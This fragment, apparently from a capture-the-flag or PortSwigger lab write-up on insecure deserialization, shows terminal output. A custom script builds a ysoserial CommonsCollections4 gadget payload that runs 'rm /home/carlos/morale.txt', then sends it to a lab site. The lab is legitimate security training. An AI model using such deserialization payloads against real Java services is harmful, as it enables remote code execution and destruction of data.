 ┌──(root🌸siunam)-[~/ctf/Portswigger-Labs/Insecure-Deserialization]
└─# python3 ysoserial-automate.py -j /opt/ysoserial/ysoserial-all.jar -p CommonsCollections4 -c 'rm /ho
me/carlos/morale.txt' -u https://0a6d0005037e473ec06c22bc000300b7.web-security-academy.net/
[*] Checking Java version...
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Java version is: 11.0.17
[+] This version works!
[*] Generating payload...
[*] Payload = CommonsCollections4, command = rm /home/carlos/morale.txt
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[*] Writing the generated payload to disk for later use...
Do you want to send the payload to the target website? (y/n) y
[*] Sending the payload...
[+] Payload has been sent.